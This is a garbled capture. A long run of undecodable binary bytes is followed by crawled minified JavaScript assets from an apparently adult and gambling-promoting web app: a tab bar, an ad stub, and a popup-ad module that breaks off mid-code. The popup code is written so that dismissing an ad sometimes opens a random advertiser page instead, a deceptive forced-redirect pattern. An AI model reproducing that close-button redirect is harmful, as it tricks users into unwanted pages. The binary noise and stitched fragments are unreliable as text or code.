�>���{(��hx	��܀��g�͑��(���p�أ�  _�<��󺦠���F��!�B���������8�����th��9D	G�}q<@���T�(��ȳ��!-�!�x�gQӚCD��i�Z¤D:�������l�n
!p�ȷ	���9�<m��x�� άwB���4臓8��������Tx��L�x�ܨ8h/*���!.��� B���𑢆CJ������9����XbD�F���M���1���أY��Ť���%���x	�&N�)$��h
��Ԉ�E	�ã���އg¨�}��" G�<��ж�ƚ4䘸=���k�T����H�� xH���݁�9x���ڬ�O���n�b��{��%8������AH�+I�7R�ܖZ
X�@�I�nԻ|�)������̓��w��5�dd\\6�7�u3}j��~���pJ����6�ϭե{F���P�0y�V�d8���ˤ�*� A��8C�L�����u�H�7䁈^�x�>%ڠ���
˃����H�o�A:�Z���L��$����h��A��聺t����<�_|{�wC��z0�$����ȧ������%����	��%�= ��?���i�
�B'�Ņ��0Uu�����6#�x�`3'�C�����Ȗ� �x���@����O���w詁��)��(��82���������6��������8h�e��H�kL 7�N���0O�F�����kM��y���
�ݘȷl�͠ȁ���b�I��G���Uo��n�LאO�A1肰���(	�Hj��T���	&�˞�I�郝� �MlX�؆�����ֽ0	,��4���T���� �%�ڋ���.q���ʉ�hM�#���̪�90��(�����ڰ�V����0���h^q�-@~��p�i�ݐw��Њ�׋L���𲨍�	���������K�P؉^xȌ�J��������ޜ��,k���� "���K�Įv >���z��.��A�re��I��� �L��`���(��<�i�H����:ɉg������ꍨ�K�W���~�D�T�_�[��%�������i���K�n9�������(�����X`�����g9"�ʰ�	����������B��[�C��%=L�Dh���K������z�����w�>ݕ��څT��ǰ��n�	�ޙփ���س�v.���sd�������e��8�\(��(����<����H�"����(�H��b,��_�I��ˇ~�G:�%\�&C�b��H�}�v��%���������܈��$�������Ȑ���IX�&(��Zx)��F	�����t�3R��.��f|���{OH4j��"��ਃ�@J��4�3�+�݈�f9鍬L��ʛ��ꭊ�e�k�[� ��ɪ{����jk�V�w[e�D �Ä�@�.9D�8���"]���i|�К��PȈ���bL��x�_ᨕc�H�f����i�H$�s�?�S�_��)Ʌ����\�����	��s��	9��H.߉�k��؉�i��`��I�����0�fyK����&�
�_��\�:#�h�@r2kTς^��h���I�Ι���*Px��y��S��T��3�G�;�H����	4Ȉ'�}r�4�0ʟT7Ka"	�f�ˉ� H�
8�􉌶w�����*>E���8��8����;��8�8FȘ�u���e��HQ��ѣF�m���v�L���1����I�PɈ�����@ɞ�����5i�̖��������ؕ�z����k��h�� ��-�]�M��S�K0�Gr��S��	��e�Ĉ�! ɞ�x���e�(�H�� ���h��\ݡ�Ҫ/�5�P8�7Ƕ�	�(�N�ė��.?S�i'���4b�H��}K�����Iz�0�>� �偨
�@�y�Jw�`)I��)���aQ�P+iݘth�Us�.h�����C����-8��h�я�]�z����݆�	���a���x�x��8��(�e�����2������/�?�N�􂮴iN�9���0��h�������h��	�p����ؠ���\n܀(��/�Ҹ��A-��]�r��l딿��۠�h���r]����`���臊0�0�����l��cK��e��՛�j��Ӻ��h��8�'�� ����������P�wp���~|��`�,�R��K��h��8�0����X��Y�p��e��	�* ��ٙ�o8	
�ʊ��R�
��n���ͽwM
O����n�����������/��ˍ}���(�%�_�š����h���	eX�Y(��Pƀ���׋�������P���̨�Ѩ�}x�}�Ѹ�{X��ɚ���x����݋ӈ���0�ٸ���2 �@�K�d{{��@��(��sx먍�����ϸ�u��l��kqwx�����؋�]���)�`H�9��q��� ��P�)����8���c���g�������i��h��k`oٍn(�P��B��-��^�4��"Y���8�v0�����������=��8ʽ���4`��D}��������8��	b�i�<�����X��臚����	���X��	R8�������R̀�������!��R���[���	�0�(�������w������l���X�\Q�P�vϸ瀈��� ��8N�����m�9�9�7
��)��ie��Y�Ϗ���誏��ǀ�d�
n�6������C8�R�*�27�*�*��*2�*�r���G���9��@�+��uژ�*��3/�"�!��(�yረ�y�J���,��Y�
(��Ҙ�(�,ј�����n(���x�-�����>�C؁C��Px�ȋH����s��'�JX/֢��x���wB��8�u��-ځm��7ȋŨ(�@�b � ����؊���X������R�7��5�P��>H��#�X,���*x�H�sX�+X�醘��؊>X��A��ȋ6r���a
�'����
-��#�����#'x�?�#���LҍRX���7x�kB����X-�)�٘�u�#�؅$��=�J��&"��x$��'���*X��`�/X�
�#ޘ����8���H"��n���� AҊ8�z�&���;�""��:?R��w��9ҍm�8�X�8��788H"��.�P�������&؅�_��b"7�%>؆ᘅ*8�����ӊ]�$�=ܘ��"���;�ӊ7X9����.摉>�"�ȏ78"'B�����h/�s�J�ȡ{�C�����=6$7�>x�ޘ�5�:��:�x�1&�y�荚�>h#?��sX:y!�J(���"��=�s�+S�\B�Ⱦ�q��@���8�-31ޘ4�؊H�>�|��3>c0>��XC�Y��X&��!' �ȋYn���w�:7���h&�C>?�J�B�8�0y�s�8�6ި��؊�����"Y�8�HoS>�5ވ�B��B���:�#1�x?�Y��H>�ċzx&�SI��o ��g�
 ۍ�x.��<>�7�(�u8,�/��.�8�H?��#,28>8��c"7舃u�I�ȋ���m��z�'����K�=�8�*;9H�?��+����H>N3"# ��<'ȋ	�P ٔ���4s��i31��RX���6����t���%"��z7���wr��؊�8�ȋӲ+n()�1XJ���N��'�x@D�ڂ%kÏ��2􋚈���5PR�!��@��I��voN�2J��CpLiX@/���2��`M��(n؉0D�7?s��uXB�ċE��ވ��X�px��KjT>u��5(�X���ď?4��X>�h�ᨁ��4�B&tA�����y��������ȍ7��$��dK�8���@�ď���X:�X��ď%�4���c�zG�HA���1���ӊ�h9���idB�D��ȍuw8L�xỎ'�+P8���[��������6�3�(h@��0�H"ވ���]�ȏ��{dB���tF��-J��_���f����E�xO��?_(����Y��5�������BI���]�#������\$���u(�CA$��(_R��)�Ƅ�ݕ��\��'Db-��а+(��x�p8Z�X���]%TB��]�$��:(�p���HN���x,aXP�8���X��؉�؁G�ixP���fD�(�J��)��}O<�8��wxO�����X��I"��$E4ElSV�V�فYx�8����iF%DB�����eB���]�4E�؃0�t��No�H�N�(��xOLΏ��R�^5��ՍF�Z�W��H�_�%Qq�F�5j�TihZL%�EA(�E��,���ia����ǥ�+(�8���mxU�hG����HEcx�T��Ӂ"5Z��Ie�IUmIeG�7(��h[��5�K��nb[��)��'���p(�b"��B��8�exi��e(�9�p(�w���h�!���؃m؃�a���	���8n(��5�X��&M����ަ��~b���3b	J���-�B�!ƚ�z)�I���/�_�{+�� H֍[�∲�1�B&d�d�x��8d1�(�	�C�e_�F�TVeVfe0pe��fbI����n��8fd�^Ffd���蘷�g~6f1�� ȁVg����8f���y�Hf{�$���Hb�g��f�Wg����yc�y��-
���gq֍��xcV)�9�x����y�耛�y�wyx�Ggxx�����G��{�((��놖wyd�z��g�����{I�{|�{���x|3Řn�{R���.^�exF�_�+��{��WdƩ}��d&yMB�d�z�fc�}9��� }Ff��Wzxvg��	zc�p��p2|��|�I�􇈚���p�������G��ǘGpGf�N���	g/�H��rf~��{�W�+WpטWr汘��~\憻.��T��s5��B���y��s�9s/Wt4��H�� w����ycF���t��MBt�Hp�ߢ�x��q\&s gs\u�7S*ۍ�|���9����x������j�J���p���1��PYkO�ߐ�q0/iK����QyO���j�Eԭ�����?x���n����mԥ���Zk��)����!1������Y� �uP<�K,����xc�����R��G%�'n���;�g�4��i���&J �-�ڿv%�����N-�\bOL�dѳ�jhO+�wlqk����b����lFݺ���g� �G���X9�Od�|mB;)�\�3�om��D�;pa �UF���4Z!*zF�fy���|=gz9$�I`�OԦB��\+B>�������Ҹ>���aɁ�D�
¤\�ˆ�J�1�˜��0I�L�����q����w����������������z
_7v����q����w�������Ȉ��w�w���8�ɼ����@8)K����;�(�ݏ��T@9)�앭�3��@��!z�������;n���݁���hD��ݠ۫()��Ļ<�I*w��!�[#�k�xG-��wJ䌜�����9ֽ/�k ����8�!�Yz�%X>�$��P����Y�ܭHg�>�����&U�aecP��6w�؞�HC�
�^�o��Hg�!���4~��H*��B���.MAt�i�5�K%�����7�CTZ�m��cw���l�c*���桄�.76pcz�)�<u�GDd��^Ջ�>�i_�)�Y�툨��v��ў��W������Y�X�>	��`i
�E���1̙�DU���]?��R�@�x��\艀���?+��U?���
L���	�Q_W����S�����֏�O���,��-�����k�w��ҭ�\��U����ܣ�)Z/ɷt;���Tݤ� ���j�<�}����a��`��$b��f@�X&��� 1~�=�N��$�Q��^�mh86՟�#@�~^;<���a-�%���%'���E>�5��$h��#�4c�-�#��-s��8γ��@\�'%df"7�Q��ϼ��Ջ� I��4�K���L��Ĺ)�ׄ[?1}���D�4`�z�n�>aA����94٤0��˛W����LF���E�R�F�˜�ZăM���q����w�������Έ��w�w���8(�ǎ���@8)K���+b�L���D��������A9ꔼ@��|ܹ����>�(�+B���2Ai��۾�;	 ���"[;�����N����@-�J�U��/]�ҩ�8һ���މ|G#��k��!`<Ɖ�ɎH[�ͩ�����WMC;����wss������Z
,;oC�h�h�����.88�@4p߲<`�w�*�^^M�=�mD�S�׀�:��g�@�հ��Q:��aЈfk �Jw�X{zmSݢ_:t�g��ɛ4�N\F9[��f�Cl�9��w�-��D].��t�	S���ؐP��p>��݀h)�x��9� �����p��4a��@�G�6����=@i�����w �]	��@�)���֌,ȹ��Ȑ@\��w,��꺖��̊�k��ɮ��к��.h��q��va��#�Ω������Z�nw.�U�싩��L�`˧��*O�Q��ql-�j��L�,Ԛ*�w��Ȣ/�=!�@���B���݀�"���8��m^m�S8<� �;�L-�"�����ƚ��3X�sG��%�k�WN�1�Mz�~�|Y�=���>֖H�5�m3��ƮLV���E4�K�C<��88Ȥ.���J:�y��4�>D�,��D]�`90�@�D��0���D��ϺF�!��A���Xɿm;7�{��=�OQVs�֒v�}\�٤�^����_���P��"�Q�a��R��E~��7����iĒ�Cu�����(V�M�p��vh�\lW���K���9��ͭ �1�㉈Ȓ_c�j)�Lo���;V#��_��s�4`<�c�ˤe0&$�a��4�\���X�tx�	;t�2�����q����w�������Ј��w�w���8�I�,���@8)K����>B��������Nϝ5 |�,��F������%�y-��h�A��E��J�]Y�M�	���o"�I��\C"��;�,B[Y+�11$B\��@<�;��[�>��bR3w�$jR{!����͞��4�Yƅ�}�k݊v��;�Đ��[��h�R�����K��鈉:��{D��(��%�I,�������3A��iJ�Z����)l	��Њ�H�iKÊ�A:�
>��w:mB_G�����\!G�v/�x+DVi�WE�Ae5M�Q�(Q���IaU�%q/ْ5��;�k��j� ��#!~���`�N)��	����:0)��L�6%���R���\5�S���+���������N��p M�Ɇ��u��Ҿ*@�җ*]+��F`+�F�+���>,͢��V�r�������@��+�~)�����������o/��}@(qE��ۮ�������,��A�!��+��b�+�ҕ�.w@�ފ¿�ֻ�"���b��(F�+�, c&��8����U$�5��$�J W�-"�l<��(�#��qn�;N��<���f��������]����q�� �r��Tw�|J0�^��y�V��{B�'w�/8���8<�1��',��T�@���"w�X)�!��j84����tg���mA)�B-���Uy�����"�z4�D�����E����9T���Mʮ��l+�5��]���x��@w5�Ro2�g?��l��s �i����j�@p��;Ȋ��1��TT��w��n��i0�j����F�՞#wu�^9ˌ��c�3�%�~f�Q��H����7���'�׳Y�Zϼg]˜�2E���Xt�=��q��fM�����r���r�e��|�\>�q����u�@�
7��L�ͱ�܄@�$�x	�����x�a���,�W"/�
"9���y��-����@����֨z��F4���Q����k�n ����j�����Z�)�.I7����(�/�M��y��k
���M�����q����w�������Ј��w�w���8���9���@8)K���䝣�(�����P��N㝥�z�l����ঁ'����<:�L����1:C�4ꪩm@.��������	�����Y+Н�8��$㴕3�a��#��y=%I�B=;�C(�2��e�?�q����X�n�N����7���>a@���,֐}<Z�!4X"4�f�$��ԭ�.���³<��#�t��r ��>߷����YY������g+��d�՘�D:=�v��Q��G�w�z�Qdh�Of����h��j������!�܇;��ڈ�?�FuK����
D�|�~_� �h��a>W��� �
��lU�0��|qL�E�P^�z���� ���5���B��p
hu{J���v%�������i��B���րx���������1Z@p�@�e�����`m��������{)�����k���E� ���a��`���M��Ŷ�!���a����/�,-,�����~�i��D�(�Ґw���Y�1m�/.��2Qb#�F�,�N��&�2^�#
�`.J��o<0��W:��;�8Y�|�$���l
��Z�Ɏ��<U�l!0�v�@��"&�4��3��1-/@f>�5��e)t�,�$�Q��H�>0$�$�o�J�q��@.b�'b���3���� 0�4	����Y�y���A�r�(�'��.�H02��,MK����zE�) V��E�Ɐ��k@ �@X�x[���aE�����?$��V?TZ$-�C����s-9�t��(0�wŘ��Is�W��+��ɘLb܃��X�x���Aˬ��˓�o�ݪ�Yq��S,��Q膥�.�?Y�y*�n�:��'���<ou��Fl��Q"���<��f���צ�;�^ϼ�~�Vu�����kϬ�q����r�	�>px�L��W���Ҡ�><Q�0�7���Z����Ȍ�L�Ê�UP۝��l�8�	�{�ȃv����}�mI	�oÂ��>�0h	���̋� ��H���)��	K�aةn���{K,)���>0��܉� ���Z�3�)�D*�?@M>PX	����d��4�������8�h����k��(G
�+�JZM�ry�,�1�	�p��0�EI�F����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m���$�����b�i)Dȁ�i������\z�����(+߿6�l@Y���ӊ�ɞHC!����I������z�_�ڧL:UC[�R7�0-�%P�]���]��냟^����H�#�V��#�N(a�4��;ٹLP<���[A�3�e�Ȉ��!���P��\�߉A(z���($-/x 9��=�^������wl2I"��
��@���/'�3���{�K<Շ`��ڍ�Hˌ��ɥ���
�� �P��Q�h4����9ɤ��Ť��[�4�n�ɴ�JF��Xj�|+H���ȇ~DȊpdPj�c*��[�.���!�����Fؓ����]��əT���~�X-�g,ŭx���H�H�gP�̇g$보,��# ,��A��=�ܐ4�ၺ�Eݟ�����H���R�������4�χ�hK��~G�x�*������w�W����c%�$*`�߂LK���⌝����0(���Ș���<���(J饐������y@������J�C����)�:��&)Y���,�d8�4��| �2;�;ʈZΓe��<�H�����)%�H)�z��(���`N����4ָ����茆>�e��IΒ�\B�,���=�$e�p�3��֩�O����fV2���	d LDr���!P�,������������F�i��~�ܔ:85���M���gՈx���J��wX��v	䟡�����Di�]~.�I��T�C�������y������8!����� h�#�g��1���'��!��j���k�h��!�9��%p�@y��(	��8%%�+�,�� {Qd �?8� T;����*Ye�l��5J���� ���+ͳi�3F���HJ�ȨHJ�g�)y#pl�P	����	qp����HH����P#��z�l������HH�,x�4���(�5��2���UT�IH�4����L�w@�3��X�a��ʿ�ꈉ����)��	���P	�?	�,+��А���K�ፁ�l���.���� (�@߹��y�!pJ���	�*���P�) �)ш J�<@J�D���I���NvpN�����<	H2|x����L7U��΀�������OPRi�<ʍ� 
������ɂH�υ�����8�.�������dj��m y���r��	��<���8π�����j�+O�6(
�Hʜ�����@�ֆ��Hɢ(�wNI�[��* �q;�	���MD�O�6&�?�I��ا���i�/�$���h�������\�ЀO�r 	�|�(�Ł�����͡_��&,D)�-�������	��I��8����]0�8������ň�w< ��ਈ����p����.��Ap��
>���d!��
�R��?�ڷ(ʤ,ˏS0�h�	��(���������)#�`��x��<<4�H����M%mJ.� A�>,,�y$� �5Fh���K�r9�wH�8��Ө��ȀI�-H��h�a+J�YB�P<(�:+H-Z*y��qY�_⨃Ӑ�� ��Vb��ؤ�ً�0�L�۹�|[�D}�N�6�h������H$m	��3������(��G��+�ȍ���rz��d��ک�+.{�t��d�X�(�]bh���|A��!����&)���K�����ΚLΩ
��H��Xȵ����a0�����<�.��&�a�����^�D�8CSe�w��I��(��̫�7��㎩�ȏ����?�
���������E���1,C[2P0�=�B!�;�؜* ��:x��1�J��ԃ��ȌHT��,8�7��������N1�M���k�[P���W�Q��>T��0I��Ȏ�4���`����͠���p��1�Dt�#��
�fY�.(YY�]'��Φ���<���a�"к?�K�P(��ȏ�����E������ɵ\		���苄�)��8�6��5�a��̓wh9儣�7��Je�8���j���	����$����Ϸr��$��c�ϰni@�$����ϳd��O�Vw\gG�aR2�"���:�����pH��y	��pco��2?�Hˢ�(��Ȍ�ȹ�x��<�UZ©j�s�2�=YBe�x���p 3n�'�i�82�5�a��c�|����Pᬵ�6��M�X5LaHϳZ9����a85��X�-+L�6H�@x
	���q�a%���2N�� ��b��쑰�KwT[�
�<��LʃVJ�k���֢9p[u�����X�r�G�M�H�\��������T(�8����8�p���xЮ^�̨�(X�m_������Z��}�[�������������?�&9������a(�b���㢼����a؋�hͩ��(��s�����9���۰�����S������bx�������(Z�Ǩ����l,�}�p�����
��r��@��h�R�蛼/�����Z���T(��w.�N��e(����@�YȘ9x����	
>
��̾����R=����Y��٘���<�8`�I�Zo�\��@��I�
МB�Ґ�����YX�D@�8E�D���HB��و��)����Ҧ�h���=�����
�G)�B�M+0��	���Ұ���ِR����mX�C鲢8��I���a��H����د�ى+8�����蠉ۂ�ۋ �����)��x�8��\H��荤背���Z��X�7�
oɋw荙H��p�>��Ũ�C؉7؊8�p}�4 �F�������=����R荔ȋ
H��x��X��؉�@����X�0��C��q����8��x���P���x�'x����ސa� =��ߢ��X���P����7��?H�TH�=����s����Yh��8��ъ,Q���mȘ8X�����؊�q�(���	�7��\L�.P��I���'8�]��'ъ?؊��Y����Aъ�(/������/1��xC9��Mw����e���a� �|��h�����x�H,ԡ��؅�x��8�X�-�舎�x�(�>胻a>�Cȋ͡��!��p�x��0���Xۍ�Vo�>�)������7�5�������8�81�JXC��R���+Kq��ȅNq��8����8�����x�?1��pH>��7�N���H�'��"*���x��h����C��'��ى�B��'�s��֡���5H��9y�����\��w��ˏ'w��8-�x!��H�2-�H+���h.78,��ȏԒ�q���+�)0����H��0���8H-�h.���*���[᥼�(�!)���ވ$�����h ��%���ݘ�������=����}�YH�������CȲ����ȏ(���"(��(/��ȏ�H�X��梉Y��EJ�
B)C�#6�#aᒃ��"�MAϿ��R�H�C��8X�"�ٸ��w������ވ�(���I����rǡ����(�('^���:����C�����Y��(H�(�Q�櫈�ȏ��H;��'��<nX,�<)�(
�s)�&�- �X�����Ӊ�؆(��(�6ʏ����C�p���X���1%���n��I���x�������ِ,]�Ԁ*�p��)���RH��8��T�0Y(��"0�	�q¥��@4Os-�83\ȍ=H�����y	������>b�`ꘊw�4�m/8���6R� T��Z6!��I��1�l����56i�	��2�����D�� 8� �H �c �����6ɵ�ٳ��*�1��XI����9��XI�8�II��J�䘑XJ�tJ���4J�9��1ز��9��h�"��՜�hI�Ę�J�H��DL������$JnHI�H�dI���J>����牑���� ��M�TM�TIXJXI����K����!��xO�tO���L���1�J!w�����Lv3���L���DNn�J�M �O�����$�;H M�BD	J��OݨB���	�ˏ�I���j��ۍĘ�dL�	JԘāI��5@�D�B	B����Բ:[�.�{i��64NH�C�DF	���{�٘ �l�MC�L�<���I�-����,8IV���dDK�M���4L�/B�X���H��ٹ��;��D7G��7����C��FFYNh��@+���*N���L���r$
����w�[]��f�Z�ԍ��LtH��X�9X��OEDB ����[I�i@���Y�ȱ%[W�\�5�����F�]b�ZJ4�WdI녆��iy�6y����	C�i���D�t��uX��8�Y�x��䀷X_�y�1�M��X�X�!�C����ɰ�	�wn�F�_��N�Y�ݨK$TJՄP�d]��@��F*�\c��_HQ��R�y���D���)���[x5ׅM�Ս�8L�4['J�HN*Ł$@������e�B�<��賄�cÙ_��L7Ow�(�H��nh��HQ�ف�ɒ噮�������3�����yU�I������nş`������GفF8�#h�hȘhh�w��PU�n�h� ��i�Y�����j��݁�����2j��#7�k�+G-	�����9���ؐ�A:�俅��Y���W�h�Y��lhʰ��k��N��79D�6�f����ȸ5����#(�-�P�Ն� ����������V��HS写���Ɖ��m��l�nQ�Uo�Yi��Q�����晄�䯐k�n��a�i��h��$X�,8�(�öb�I`� ]b}��c�Yi��c,���(W2��-F���*�d_�?Y�SBVnT���c����

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/tabbar.B9GST_NT.js
body_size: 28446
content:
import{_ as A,g as a,aZ as g,E as s,t as e,x as B,w as i,u as l,a1 as n,H as t,I as Q,y as c,F as R,M as C,z as E}from"./index.e7j9we.js";const U=A({props:{pageNum:{type:Number,default:0}},data:()=>({index:0,isWhice:4,zqyx:"赚钱游戏",kp:"看片",hl:"黑料"}),mounted(){5==a().globalData.isWhice&&(this.isWhice=5),this.index=this.pageNum},methods:{goPage(A){this.index=A,0==A?g({url:"/pages/index/index"}):1==A?g({url:"/pages/xsmhPage/index"}):2==A?g({url:"/pages/found/index"}):3==A?g({url:"/pages/zqyx/index"}):4==A?g({url:"/pages/xsmhPage/index"}):5==A?g({url:"/pages/collect/index"}):6==A?g({url:"/pages/mine/index"}):7==A?g({url:"/pages/hlPage/index"}):8==A?g({url:"/pages/comic/index"}):9==A&&g({url:"/pages/novel/index"})}}},[["render",function(A,a,g,U,w,J){const d=C,I=E;return s(),e(R,null,[4==w.isWhice?(s(),B(I,{key:0,class:"tabbar gird5 bg_fff"},{default:i(()=>[l(I,{class:"tabbar_li flex_justifycenter",onClick:a[0]||(a[0]=A=>J.goPage(0))},{default:i(()=>[0==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(0==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t(Q(w.kp),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[1]||(a[1]=A=>J.goPage(2))},{default:i(()=>[2==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(2==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("发现")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[2]||(a[2]=A=>J.goPage(3))},{default:i(()=>[3==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(3==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t(Q(w.zqyx),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[3]||(a[3]=A=>J.goPage(4))},{default:i(()=>[4==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(4==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("小说漫画")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[4]||(a[4]=A=>J.goPage(6))},{default:i(()=>[6==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(6==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("我的")]),_:1},8,["class"])]),_:1})]),_:1})):c("",!0),5==w.isWhice?(s(),B(I,{key:1,class:"tabbar gird6 fiveluBg"},{default:i(()=>[l(I,{class:"tabbar_li flex_justifycenter",onClick:a[5]||(a[5]=A=>J.goPage(0))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(0==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.kp),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[6]||(a[6]=A=>J.goPage(2))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(2==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("发现")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[7]||(a[7]=A=>J.goPage(3))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(3==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.zqyx),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[8]||(a[8]=A=>J.goPage(7))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(7==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.hl),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[9]||(a[9]=A=>J.goPage(8))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(8==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("漫画")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[10]||(a[10]=A=>J.goPage(9))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(9==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("小说")]),_:1},8,["class"])]),_:1})]),_:1})):c("",!0)],64)}],["__scopeId","data-v-97375315"]]);export{U as t};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/addLike.D11vuLh5.js
body_size: 422
content:
const A="[data-uri]";export{A as _};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/popupGg.Bz5YtTAX.js
body_size: 2316
content:
import{_ as s,g as t,b as e,p as i,d as l,o,B as a,q as g,E as c,x as n,w as h,u as r,t as d,J as m,F as f,y as u,z as y,H as p,I as w,M as _,U as k,W as b,C,e as j,aG as x,L,a0 as D}from"./index.e7j9we.js";import{d as U,b as I,h as q,_ as S,a as W}from"./qrCode.7IHGChka.js";const v=s({data:()=>({ggList:[]}),mounted(){t().globalData.floatList.length>0?(this.ggList=[],this.ggList=this.shuffleArray(t().globalData.floatList)):this.getproducts(140)},methods:{shuffleArray(s){for(let t=s.length-1;t>0;t--){const e=Math.floor(Math.random()*(t+1));[s[t],s[e]]=[s[e],s[t]]}return s},goUrl(s,t){window.open(s),e(t)},gofloat(){sessionStorage.setItem("floatShow",!1),this.$emit("closeFloat","false")},async getproducts(s){try{const o={page:1,limit:200,pid:s},a=await i(o);if(140==s){a.data.list.forEach(s=>{s.imgs=l+s.img}),this.ggList=a.data.list,t().globalData.floatList=this.ggList;for(const s of this.ggList)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}}catch(o){}}}},[["render",function(s,t,e,i,l,k){const b=o(g("u-icon"),a),C=y,j=_;return l.ggList.length>0?(c(),n(C,{key:0,class:"marquee"},{default:h(()=>[r(C,{class:"close",onClick:t[0]||(t[0]=s=>k.gofloat())},{default:h(()=>[r(b,{name:"close-circle-fill",color:"#FF0000",size:"28"})]),_:1}),r(C,{class:"marquee-content flex_center"},{default:h(()=>[(c(!0),d(f,null,m(l.ggList,(s,t)=>(c(),n(C,{key:"a"+t,class:"jggList yhclggsj",onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(j,{src:s.imgs,class:"ggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"ggTxt font_600 font_allfff"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128)),(c(!0),d(f,null,m(l.ggList,(s,t)=>(c(),n(C,{key:"b"+t,class:"jggList yhclggsj",onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(j,{src:s.imgs,class:"ggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"ggTxt font_600 font_allfff"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1})):u("",!0)}],["__scopeId","data-v-926586c6"]]);const B=s({props:{imgshow:{type:Boolean,default:!1},type:{type:Number,default:100}},data:()=>({closeBtn:"#fff",isWhice:4,movieTitle:"",description:"",feature:"",isShow:!1,feedbackTxt:"",hostUrl:"",kfContact:"",qrCodeImg:"",list:[],ggindex:0,types:0,imgshows:!1,yhclgg:[],jggList:[],ggcs:[]}),mounted(){5==t().globalData.isWhice&&(this.isWhice=5,this.closeBtn="#eee"),t().globalData.cyTcgg.length>0?(this.imgshows=this.imgshow,this.list=t().globalData.cyTcgg,this.types=5):t().globalData.jggbc.length>0?(this.imgshows=this.imgshow,this.jggList=t().globalData.jggbc,this.types=3):this.getproducts(126),t().globalData.qrCodeImg&&t().globalData.hostUrl?(this.hostUrl=t().globalData.hostUrl,I.toDataURL(this.hostUrl,(s,t)=>{s||(this.qrCodeImg=t)})):this.getHostUrl()},methods:{goUserStrategy(s,i){if(1==localStorage.getItem("userCode")){const s=window.location.href,i=new URLSearchParams(s.split("?")[1]).get("channelCode")||1;if(i>999||99==i||100==i||1==i)this.close();else if(0==t().globalData.isec)this.close();else if(t().globalData.wdclList.length>0)if(Math.random()<1/3){const s=Math.floor(Math.random()*t().globalData.wdclList.length);window.open(t().globalData.wdclList[s].androidurl),e(t().globalData.wdclList[s].id)}else this.close();else this.close()}else this.close()},close(){1==sessionStorage.getItem("qrCodeShow")?1==this.imgshows&&(3==this.types?(t().globalData.isec=!0,this.types=4,this.imgshows=!0):5==this.types?this.list.length>0&&(this.ggindex+1<this.list.length?(this.ggindex++,this.types=5,this.imgshows=!0):(t().globalData.isec=!0,this.types=3,this.imgshows=!0)):(this.imgshows=!1,this.$emit("closePopupgg","1"))):1==this.imgshows&&(3==this.types?(this.imgshows=!0,this.types):5==this.types&&this.list.length>0&&(this.ggindex+1<this.list.length?(this.ggindex++,this.types=5,this.imgshows=!0):(this.imgshows=!1,this.$emit("closePopupgg","1"))))},async getHostUrl(){try{const s={},e=await k(s);this.xzUrl=e.data.app_down,this.hostUrl=e.data.address,t().globalData.hostUrl=e.data.address,this.kfContact=e.data.kf,I.toDataURL(this.hostUrl,(s,t)=>{s||(this.qrCodeImg=t)})}catch(s){}},async getproducts(s){try{const o={page:1,limit:200,pid:s},a=Date.now(),g=await 